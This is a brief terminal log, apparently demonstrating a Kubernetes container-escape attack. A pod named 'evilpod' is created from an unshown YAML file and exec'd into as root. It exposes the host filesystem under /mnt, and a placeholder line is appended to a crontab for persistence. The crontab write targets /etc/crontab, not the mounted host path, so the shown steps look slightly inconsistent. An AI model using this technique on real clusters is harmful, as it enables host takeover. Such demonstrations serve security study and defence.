 [root@k8smaster k8smaster]# vim a.yaml
[root@k8smaster k8smaster]# kubectl apply -f a.yaml
pod/evilpod created
[root@k8smaster k8smaster]# kubectl get pods
NAME READY STATUS RESTARTS AGE
evilpod 0/1 ContainerCreating 0 7s
mysql-6879db89b4-lzqz4 0/1 Pending 0 6h52m
[root@k8smaster k8smaster]# kubectl get pods
NAME READY STATUS RESTARTS AGE
evilpod 0/1 ContainerCreating 0 12s
mysql-6879db89b4-lzqz4 0/1 Pending 0 6h52m
[root@k8smaster k8smaster]# kubectl get pods
NAME READY STATUS RESTARTS AGE
evilpod 0/1 ContainerCreating 0 42s
mysql-6879db89b4-lzqz4 0/1 Pending 0 6h52m
[root@k8smaster k8smaster]# kubectl get pods
NAME READY STATUS RESTARTS AGE
evilpod 1/1 Running 0 85s
mysql-6879db89b4-lzqz4 0/1 Pending 0 6h53m
[root@k8smaster k8smaster]# kubectl exec -it evilpod /bin/bash
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
root@evilpod:/# cd /mnt
root@evilpod:/mnt# ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
root@evilpod:/mnt# echo "evil crontab command" >> /etc/crontab